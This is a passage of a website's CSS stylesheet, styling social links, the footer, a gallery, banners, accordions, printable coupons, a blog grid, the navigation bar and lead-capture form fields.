  .footer-callout .button-container .button, .footer-callout .button-container .sub-report-content a, .sub-report-content .footer-callout .button-container a { margin: 0 0 0.83333rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.93333rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer { text-align: left; }
  footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.77778rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Callout Content =======================================*/
.callout-content { margin: 0 -1.66667rem -1.11111rem; padding: 1.66667rem 2.77778rem; background-color: #005cb9; background-image: url(/images/content-callout-bg.png); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: none; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.callout-content .heading { font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; margin: 0.55556rem 0 1.66667rem 0; color: #fff; font-size: 1.06667rem; font-weight: 600; }

.callout-content .message { margin: 0 0 1.33333rem 0; color: #004a94; font-size: 0.8rem; font-weight: normal; }

.callout-content .button, .callout-content .sub-report-content a, .sub-report-content .callout-content a { color: #fff; background-color: transparent; border: 2px solid #fff; -webkit-transition: all 0.3s ease; transition: all 0.3s ease; }

.callout-content .button:hover, .callout-content .sub-report-content a:hover, .sub-report-content .callout-content a:hover { color: #fff; background-color: #005cb9; }

@media print, screen and (min-width: 40em) { .callout-content { background-image: url(/images/content-callout-bg.png); }
  .callout-content .heading { margin: 0.55556rem 0 1.66667rem 0; font-size: 1.33333rem; }
  .callout-content .message { margin: 0; } }

@media print, screen and (min-width: 64em) { .callout-content { margin: 0; }
  .callout-content .heading { font-size: 1.33333rem; margin: 1.66667rem 0; }
  .callout-content .message { margin: 1.77778rem 0; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: none; box-shadow: none; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 15px solid rgba(255, 255, 255, 0.35); outline-offset: -15px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0.77778rem 0 0; text-align: center; z-index: 10; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { position: absolute; width: 100%; padding: 1.66667rem 0 0; text-align: right; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }
  header.page-header.sticky { position: fixed; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 3.33333rem 0 4.44444rem; }
  .content .content-text { padding: 1rem 2.77778rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem 1.11111rem 2.77778rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem 1.11111rem 2.77778rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0 3.88889rem; background-color: #111; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

footer.page-footer .row + .row { position: relative; }

footer.page-footer .row + .row .footer-link-wrapper { display: inline-block; position: absolute; bottom: -3.88889rem; left: 0; right: 0; width: 2.72222rem; height: 2.72222rem; margin: 0 auto; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0 3.88889rem; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; text-align: left; }
  footer.page-footer .row + .row { position: relative; }
  footer.page-footer .row + .row .footer-link-wrapper { bottom: -1.66667rem; left: auto; margin: 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; color: #fff; background-color: #002953; background-image: -webkit-gradient(linear, left top, left bottom, from(#005cb9), to(#004992)); background-image: linear-gradient(to bottom, #005cb9 0%, #004992 100%); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner ol.sub-banner-breadcrumbs { list-style: none; margin: 0 0 1.66667rem; text-align: center; }

.sub-banner ol.sub-banner-breadcrumbs li { display: inline-block; }

.sub-banner ol.sub-banner-breadcrumbs li::after { content: '>'; display: inline-block; margin: 0 0.55556rem; color: #9bc6f1; }

.sub-banner ol.sub-banner-breadcrumbs li:last-of-type::after { content: ''; margin: 0; }

.sub-banner ol.sub-banner-breadcrumbs li a { display: inline-block; color: #9bc6f1; text-decoration: none; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: 600; text-align: center; text-transform: uppercase; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: -webkit-gradient(linear, left top, left bottom, from(#005cb9), to(#004992)); background-image: linear-gradient(to bottom, #005cb9 0%, #004992 100%); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 2.66667rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 19.72222rem; }
  .sub-banner #sub-banner-container > * { margin: 13.33333rem 0.83333rem 1.11111rem 0.83333rem; } }

.accordion-wrap { margin-bottom: 0.55556rem; width: 100%; }

.accordion-click { position: relative; padding: 1.11111rem 2.77778rem 1.11111rem 1.66667rem; background: #ececed; border: 1px solid #dadada; color: #000; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; }

.accordion-click::before { content: ''; position: absolute; display: block; background: #005cb9; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transition: .3s; transition: .3s; }

.accordion-click::after { content: ''; position: absolute; display: block; background: #005cb9; top: calc(50% - 2px); width: 1.11111rem; height: 0.22222rem; right: 1.66667rem; -webkit-transform: rotate(90deg); transform: rotate(90deg); -webkit-transition: .3s; transition: .3s; }

.accordion-click:hover { cursor: pointer; background: #dfdfe1; }

.accordion-slide { padding: 0.55556rem; border: 1px solid #dadada; border-top: none; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #005cb9; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #005cb9; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #005cb9; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #005cb9; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #989898; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #989898; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #005cb9; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #353539; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { display: block; position: relative; z-index: 20; background: #353539; border-bottom: 1px solid #000; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #353539; }

.top-bar ul.menu li { background: #353539; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; font-size: 0.88889rem; font-weight: 600; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #4e4e53; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: 100%; }

.top-bar ul.menu .submenu li { border-bottom: 1px solid #ccc; }

.top-bar ul.menu .submenu li:last-of-type { border-bottom: none; }

.top-bar ul.menu .submenu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .is-drilldown .menu li { border-bottom: 1px solid #ccc; }

.top-bar .is-drilldown .menu li:last-of-type { border-bottom: none; }

.top-bar .is-drilldown .menu li a { text-align: left; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media print, screen and (min-width: 64em) { .top-bar { position: absolute; width: 100%; }
  .top-bar ul.menu-top { background: transparent; }
  .top-bar ul.menu-top > li { background: transparent; }
  .top-bar ul.menu-top > li.active > a { background: #000; border-left: 1px solid #2e2e2e; border-right: 1px solid #2e2e2e; }
  .top-bar ul.menu-top > li.is-dropdown-submenu-parent a { color: #fff; }
  .top-bar ul.menu-top > li > a { padding-top: 1.27778rem; padding-bottom: 1.27778rem; background: transparent; }
  .top-bar ul.menu-top > li > a:hover { color: #ccc; background: transparent; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li.active > a::before, .top-bar ul.menu-top > li.active + li a::before, .top-bar ul.menu-top > li:last-child.active::after, .top-bar ul.menu-top > li li a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 50%; position: absolute; top: 25%; left: 0; border-left: 1px dotted rgba(255, 255, 255, 0.25); border-right: 1px dotted transparent; -webkit-transition: all .1s ease; transition: all .1s ease; } }

@media print, screen and (min-width: 64em) { #page-id-1 .page-header .top-bar { background: rgba(0, 0, 0, 0.7); } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #005cb9; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #000; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.44444rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #002e5d; color: #fff; border-radius: 0; border: 1px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #777; color: #005cb9; font-weight: normal; color: #fff; font-size: 1em; border: none; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #d9d9d9; color: #005cb9; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

